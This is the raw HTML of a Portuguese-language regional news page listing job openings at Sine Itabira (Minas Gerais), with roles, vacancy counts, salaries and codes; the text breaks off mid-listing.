.td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vagas+de+emprego+dispon%C3%ADveis+no+Sine+Itabira+nesta+sexta-feira+22%2F12&url=https%3A%2F%2Flestemais.com%2Fvagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12&via=LesteMais.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Vagas+de+emprego+dispon%C3%ADveis+no+Sine+Itabira+nesta+sexta-feira+22%2F12 %0A%0A https://lestemais.com/vagas-de-emprego-disponiveis-no-sine-itabira-nesta-sexta-feira-22-12" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-post-content tagdiv-type"><h3 style="text-align: center;"><strong>Documentos necessários para atendimento no Sine:</strong><br />
<strong><span style="color: #ff0000;">*Documentos de identificação com foto.</span></strong><br />
<strong><span style="color: #ff0000;">*Carteira de trabalho física ou digital.</span></strong></h3><h5 align="center"><strong>Atendimento: Av.  das Rosas, 410 &#8211; São Pedro &#8211; Itabira &#8211; MG</strong></h5><h5 align="center"><strong>Telefone: (31) 3839-2141<span style="color: #ff0000;"> |</span> 3839-2502 <span style="color: #ff0000;">|</span> 3839-2725<span style="color: #ff0000;"> |</span> 3831-5188<br />
3839-2861 <span style="color: #ff0000;">|</span> 3839-2152 <span style="color: #ff0000;">|</span> 3839-2138.</strong></h5><p>&nbsp;</p><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">A</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">JUDANTE DE SERVIÇOS DE LIMPEZA E CONSERVAÇÃO DE VIAS PÚBLICAS</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">5</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não exigido</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">R$ 1.320,00</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">401320</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">5</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">142-25</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR DE CARGA E DESCARGA DE CARVÃO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;">Vaga para trabalhar no CDI.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não exigido</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">401295</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7832-25</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">DE MANUTENÇÃO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Trabalhar em loja de locação de equipamentos.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;">Desejável t</span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">er CNH “</span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">A</span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">B”.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">6 meses</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">R$ 1.</span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">400,00</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">319774</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">5143-25</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">MECÂNICO DE AUTOS</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;">Vaga para trabalhar no CDI.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: 6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">4012</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">74</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">9144-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR DE </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">PRODUÇÃO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s </span></span></span></strong><strong><span style="color: #c9211e;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">(Masculino)</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;">Vaga para trabalhar no CDI.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: 6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">4012</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">76</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">78</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">42-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">AUXILIAR DE VIDRACEIRO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">4</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Vaga para trabalhar na área da Vale.</span></span></span></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Ter CNH “B” e disponibilidade para viagem.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: 6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">3</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">95890</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7163-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">ATENDENTE DE SUPERMERCADO</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não exigido</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">R$ 1.457,00</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7381347</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO:</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">5211-40</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">DOMÉSTICA</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">Realizar atividades de limpeza e organização do lar.</span></span></strong></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: 6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">R$ 1.</span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">320,00</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7379798</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">5121-05</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">DOMÉSTICA</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">1</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong></p><p align="left"><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Realizar atividades de limpeza e organização do lar. Realizar cuidados e supervisão das crianças.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: 6 meses (comprovada)</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">R$ 1.</span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">320,00</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7395526</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"> </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">CBO: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">5121-05</span></span></strong></span></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">EMBALADOR </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">2</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não exigido</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">R$ 1.457,00</span></span></span></p><p align="left"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">Cód: </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">3</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">81412</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">CBO:</span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;"> </span></span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;"><span style="font-size: large;">7841-05</span></span></span></strong></p><p align="left"><p align="left"><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">EST</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">Á</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">GIO </span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">– 0</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">2</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;"> vag</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">a</span></span></span></strong><strong><span style="color: #0000cd;"><span style="font-family: Arial, sans-serif;"><span style="font-size: large;">s</span></span></span></strong></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;">Vaga para trabalhar no CDI.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;">E</span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">star cursando Técnico ou Superior em Administração, trabalhar de 07h30às 14h30 com uma hora de almoço.</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Experiência</b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">: </span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não exigido</span></span></span></p><p align="left"><span style="font-size: large;"><span style="color: #000000;"><span style="font-family: Arial, serif;"><b>Salário: </b></span></span><span style="color: #000000;"><span style="font-family: Arial, serif;">Não informado</span></span></span></p><p align="left"><span style="font-size: large;"><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">Cód: </span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, serif;">7</span></span></strong><strong><span style="color: #000000;"><span style="font-family: Arial, 